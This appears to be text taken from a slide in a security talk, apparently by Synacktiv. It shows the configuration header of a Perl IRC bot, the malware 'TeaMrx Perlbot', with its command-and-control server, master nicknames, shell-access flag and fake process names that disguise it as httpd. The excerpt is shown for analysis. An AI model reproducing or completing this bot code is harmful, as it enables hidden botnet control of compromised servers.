 Dork like a boss
#!/usr/bin/perl
#
# TeaMrx Perlbot vS xeQT
#
my @mast3rs = ("n0s4j");
my @admchan = ("#nosaj");
$servidor = 'irc.pitchblack.us' unless $servidor;
my $xeqt = "!nosaj";
my $homedir = "/tmp";
my $shellaccess = 1;
my $xstats = 1;
my $pacotes = 1;
my $linas_max = 5;
my $sleep = 6;
my $portime = 4;
my @fakeps = (
"/usr/local/apache/bin/httpd -DSSL",
"/usr/sbin/httpd -k start -DSSL",
"/usr/sbin/httpd",
"spamd child",
perlbot, yikes!
SYNACKTIV
24/71